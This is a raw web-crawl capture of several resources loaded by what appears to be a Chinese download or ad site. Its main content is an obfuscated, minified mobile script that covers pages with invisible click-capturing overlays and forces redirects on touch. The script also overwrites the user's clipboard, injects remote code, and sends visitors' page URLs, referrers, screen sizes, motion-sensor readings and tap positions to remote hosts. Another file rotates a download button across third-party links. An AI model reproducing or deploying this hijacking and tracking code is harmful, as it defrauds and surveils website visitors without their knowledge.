

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2115gc.amvu4a.com:8005/d/1856?t=0.6539152330782334
body_size: 1079
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{Q1Q1}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}np(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@onm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2141liyljs.dcwursl.com:9318/j5j3bgdhjt/41
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@}o}C_fsmTF_J(CFm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@}o}C_fsmSJO:JT2m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@}Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@}Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjcwmx.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jinqijixie.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-X0V908PCNL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X0V908PCNL\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030127608.txt
body_size: 102748
content:
